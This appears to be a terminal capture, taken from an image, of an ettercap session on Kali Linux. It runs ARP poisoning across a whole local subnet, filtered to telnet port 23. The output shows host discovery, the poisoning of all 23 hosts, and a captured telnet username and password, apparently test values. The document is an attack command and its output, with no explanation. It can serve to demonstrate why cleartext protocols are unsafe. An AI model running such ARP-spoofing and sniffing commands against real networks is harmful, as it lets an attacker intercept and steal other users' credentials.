 root@kali:~# ettercap -Tq -i eth0 -M arp:remote ///23
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
Listening on:
eth0 -> B8:27:EB:6A:35:5F
192.168.1.62/255.255.255.0
fe80::ba27:ebff:fe6a:355f/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to EUID 65534 EGID 65534...
33 plugins
42 protocol dissectors
57 ports monitored
20388 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
23 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
TELNET : 192.168.1.5:23 -> USER: Testuser  PASS: Canyouseeme